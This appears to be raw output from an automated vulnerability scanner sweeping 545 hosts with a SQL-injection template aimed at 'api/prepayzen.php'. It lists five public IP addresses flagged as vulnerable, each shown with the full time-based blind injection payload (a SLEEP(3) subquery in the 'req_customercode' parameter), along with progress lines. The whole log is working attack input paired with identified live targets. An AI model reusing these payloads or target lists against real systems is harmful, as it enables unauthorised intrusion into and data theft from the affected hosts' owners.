 [unibox-route-prepayzen-sql:sqli] [http] [high] http://103.121.26.106/api/prepayzen.php?req_customercode=1'+AND+(SELECT+
8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ
[0:00:05] | Templates: 1 | Hosts: 545 | RPS: 7 | Matched: 1 | Errors: 2 | Requests: 41/545 (7%)
[unibox-route-prepayzen-sql:sqli] [http] [high] http://103.53.75.116/api/prepayzen.php?req_customercode=1'+AND+(SELECT+8
376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ
[0:00:10] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 11 | Requests: 47/545 (8%)
[0:00:15] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 48 | Requests: 74/545 (13%)
[0:00:20] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 54 | Requests: 77/545 (14%)
[0:00:25] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 98 | Requests: 99/545 (18%)
[0:00:30] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 104 | Requests: 103/545 (18%)
[0:00:35] | Templates: 1 | Hosts: 545 | RPS: 4 | Matched: 2 | Errors: 150 | Requests: 150/545 (27%)
[0:00:40] | Templates: 1 | Hosts: 545 | RPS: 3 | Matched: 2 | Errors: 160 | Requests: 159/545 (29%)
[unibox-route-prepayzen-sql:sqli] [http] [high] http://185.119.203.32:8080/api/prepayzen.php?req_customercode=1'+AND+(SE
LECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ
[unibox-route-prepayzen-sql:sqli] [http] [high] http://206.47.125.163:8123/api/prepayzen.php?req_customercode=1'+AND+(SE
LECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ
[unibox-route-prepayzen-sql:sqli] [http] [high] http://207.35.219.111:8081/api/prepayzen.php?req_customercode=1'+AND+(SE
LECT+8376+FROM+(SELECT(SLEEP(3)))JLmq)+AND+'OQHQ'%3d'OQHQ